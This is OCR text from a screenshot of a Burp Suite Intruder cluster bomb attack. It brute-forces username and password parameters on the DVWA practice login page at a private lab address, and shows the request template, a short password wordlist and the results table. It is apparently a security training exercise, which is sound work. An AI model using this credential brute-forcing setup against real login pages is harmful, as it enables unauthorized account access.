 kali_SSD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 3 0:08
Damn Vulnerable Web
OffSec Kali Linux
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target http://10.0.2.20
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§pass§&Login=Login HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.20/dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login
9
10
11
12
13
Payloads
Payload position: 2 - pass
Payload type: Simple list
Payload count: 5
Request count: 25
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
ransom
admin
Payloads
Resource pool
Settings
Attack Save
2. Intruder attack of http://10.0.2.20
2. Intruder attack of http://10.0.2.20
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
0 200 7218 4923
1 200 7264 4922
2 admin 200 7131 4923
3 heller 200 7185 4923
4 random 200 7247 4923
5 killer 200 7200 4923
6 ransom 200 7270 4923
7 admin ransom 200 7190 4923
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=pass&Login=Login HTTP/1.1
2 Host: 10.0.2.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.0.2.20/dvwa/vulnerabilities/brute/?username=admin&password=admin&Login=Login
9 Cookie: security=high; PHPSESSID=2a799d8fe0c84a507b3e02c757b5781e
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
d, for
10.0.2.20
Even
sabled
Right Ctrl